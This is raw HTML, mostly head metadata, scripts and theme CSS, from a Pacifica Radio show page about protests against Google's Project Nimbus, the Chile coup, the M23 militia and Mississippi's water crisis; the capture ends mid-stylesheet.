

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/
body_size: 199989
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi - Pacifica Radio’s COVID, Race &amp; Democracy Show</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://covidtaskforce.pacifica.org/xmlrpc.php" />
    <meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://mayday.pacifica.org/wp-content/uploads/2020/04/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi - Pacifica Radio’s COVID, Race &amp; Democracy Show" />
	<meta property="og:description" content="Listen to this week&#8217;s COVID, Race, &amp; Democracy from Pacifica Radio: This week Google workers and other tech workers and activists rallied in San Francisco, Seattle and Durham, North Carolina to demand that Google cancel Project Nimbus, its $1.5 billion dollar contract with Israel to control and spy on the Palestinian population. Pacifica covered the [&hellip;]" />
	<meta property="og:url" content="https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/" />
	<meta property="og:site_name" content="Pacifica Radio’s COVID, Race &amp; Democracy Show" />
	<meta property="article:publisher" content="https://www.facebook.com/PacificaCOVIDtf" />
	<meta property="article:author" content="https://www.facebook.com/Pacifica-COVID-Task-Force-110940927280881/" />
	<meta property="article:published_time" content="2022-09-12T18:28:14+00:00" />
	<meta property="article:modified_time" content="2022-09-13T04:30:52+00:00" />
	<meta property="og:image" content="https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CovidPacifica" />
	<meta name="twitter:site" content="@CovidPacifica" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="COVID-TF" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://covidtaskforce.pacifica.org/#website","url":"https://covidtaskforce.pacifica.org/","name":"Pacifica Radio’s COVID, Race &amp; Democracy Show","description":"Free Speech listener-sponsored democratic media powered by the people","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://covidtaskforce.pacifica.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/#primaryimage","inLanguage":"en-US","url":"https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg","contentUrl":"https://covidtaskforce.pacifica.org/wp-content/uploads/2022/09/NO-TECH-FOR-APARTHEID.jpeg","width":640,"height":480},{"@type":"WebPage","@id":"https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/#webpage","url":"https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/","name":"No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi - Pacifica Radio’s COVID, Race &amp; Democracy Show","isPartOf":{"@id":"https://covidtaskforce.pacifica.org/#website"},"primaryImageOfPage":{"@id":"https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/#primaryimage"},"datePublished":"2022-09-12T18:28:14+00:00","dateModified":"2022-09-13T04:30:52+00:00","author":{"@id":"https://covidtaskforce.pacifica.org/#/schema/person/f5a86124b9c48460cfc2bb151f3852fe"},"breadcrumb":{"@id":"https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/"]}]},{"@type":"BreadcrumbList","@id":"https://covidtaskforce.pacifica.org/2022/09/12/no-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://covidtaskforce.pacifica.org/"},{"@type":"ListItem","position":2,"name":"No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi"}]},{"@type":"Person","@id":"https://covidtaskforce.pacifica.org/#/schema/person/f5a86124b9c48460cfc2bb151f3852fe","name":"COVID-TF","sameAs":["https://www.facebook.com/Pacifica-COVID-Task-Force-110940927280881/"],"url":"https://covidtaskforce.pacifica.org/author/jtkpveigkl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pacifica Radio’s COVID, Race &amp; Democracy Show &raquo; Feed" href="https://covidtaskforce.pacifica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacifica Radio’s COVID, Race &amp; Democracy Show &raquo; Comments Feed" href="https://covidtaskforce.pacifica.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/covidtaskforce.pacifica.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://covidtaskforce.pacifica.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-newsletter/style.css?ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COswald%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://covidtaskforce.pacifica.org/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://covidtaskforce.pacifica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/admin-ajax.php","nonce":"9510fd51e1","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://covidtaskforce.pacifica.org/wp-json/" /><link rel="alternate" type="application/json" href="https://covidtaskforce.pacifica.org/wp-json/wp/v2/posts/3402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covidtaskforce.pacifica.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://covidtaskforce.pacifica.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://covidtaskforce.pacifica.org/?p=3402' />
<link rel="alternate" type="application/json+oembed" href="https://covidtaskforce.pacifica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovidtaskforce.pacifica.org%2F2022%2F09%2F12%2Fno-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://covidtaskforce.pacifica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovidtaskforce.pacifica.org%2F2022%2F09%2F12%2Fno-tech-for-apartheid-9-11-coup-in-chile-m23-militia-in-drc-water-crisis-in-mississippi%2F&#038;format=xml" />
        <script type="text/javascript">
            var StrCPVisits_page_data = {
                'abort' : 'false',
                'title' : 'No Tech for Apartheid; 9-11 Coup in Chile; M23 Militia in DRC; Water Crisis in Mississippi',
            };

        </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8f753fc99e","wpRestUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/","wpRestNonce":"8f753fc99e","wpRestUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/","wpRestNonce":"8f753fc99e","wpRestUrl":"https:\/\/covidtaskforce.pacifica.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":3402};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_width="250px";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/covidtaskforce.pacifica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/covidtaskforce.pacifica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6c408954a3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
